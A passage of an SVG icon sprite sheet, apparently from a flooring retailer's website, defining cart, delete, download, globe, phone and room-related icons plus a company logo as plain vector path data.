8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="64" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="49" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="25" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="331" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" x="144" y="56" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="340" y="99" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="337" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="24" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg id="delete_square" width="26" height="26" viewBox="-2 -2 26 26" x="104" y="222" xmlns="http://www.w3.org/2000/svg"><style>.aqst0{fill:#707373}</style><path class="aqst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg id="delete_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="78" y="222" xmlns="http://www.w3.org/2000/svg"><style>.arst0{fill:#202020}</style><path class="arst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="312" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0 1 16 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0 1 16 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="234" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="208" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg id="less" width="11" height="5.2" viewBox="-2 -2 11 5.2" x="169" y="156" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#fff}</style><path class="axst0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 1 1 0-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg id="more" width="11" height="11" viewBox="-2 -2 11 11" x="158" y="156" xmlns="http://www.w3.org/2000/svg"><style>.azst0{fill:#fff}</style><path class="azst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="202" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="279" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="65" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="48" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg id="red_x" width="13" height="13" viewBox="-1.5 4.5 13 13" x="111" y="156" xmlns="http://www.w3.org/2000/svg"><style>.bhst0{fill:#b50d0d}</style><path class="bhst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="147" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="136" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#B7B5B4" d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="64" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="229" y="128" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="172" 